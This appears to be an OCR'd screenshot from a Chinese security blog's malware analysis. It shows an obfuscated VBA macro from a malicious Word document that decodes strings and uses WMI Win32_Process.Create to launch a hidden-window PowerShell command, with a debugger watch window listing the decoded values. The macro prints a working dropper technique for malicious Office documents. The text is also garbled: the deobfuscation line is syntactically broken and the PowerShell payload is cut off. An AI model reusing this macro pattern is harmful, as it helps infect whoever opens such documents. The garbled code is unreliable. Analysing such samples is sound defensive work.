 GoTo label44
label32:
Set m9cd13c33d79ab3 = GetObject(d8b247f2379(1))
GoTo label54
label54:
m9cd13c33d79ab3.Create d8b247f2379(0), Null, Null, Null
Exit Sub
label44:
For ffd19aafd4 = 0 To 1 Step 1
For u4426a3aee1c = 1 To Len(d8b247f2379(ffd19aafd4)) Step 2: Mid(d8b247f2379(ffd19aafd4), u4426a3aee1c, 2) = Chr(CInt(Chr(Int(0 - 5 + 6 + Int(11 / 4) + Int(12 / 7) + Int(13 / 8) + 33))
d8b247f2379(ffd19aafd4) = Replace(d8b247f2379(ffd19aafd4), "!", "")
Next ffd19aafd4
GoTo label32
监视窗口
表达式 值 类型 上下文
d8b247f2379 Variant/String(0 to 1) ThisDocu
d8b247f2379(0) "powershell -WindowStyle Hidden function m1614 { param($oa4888) $vf7e24c = 'y81c4a5'; $db3 String ThisDocu
d8b247f2379(1) "winmgmts:\\.\root\cimv2:Win32_Process" String ThisDocu
m9cd13c33d79ab3 Object/SWbemObjectEx ThisDocu
Derivation_ Variant/Variant(0 to 2) ThisDocu
Methods_ ISWbemMethodSet/SWbemMethodSet ThisDocu
Path_ ISWbemObjectPath/SWbemObjectPath ThisDocu
Properties_ ISWbemPropertySet/SWbemPropertySet ThisDocu
Qualifiers_ ISWbemQualifierSet/SWbemQualifierSet ThisDocu
Security_ ISWbemSecurity/SWbemSecurity ThisDocu
SystemProperties_ ISWbemPropertySet/SWbemPropertySet ThisDocu
信安之路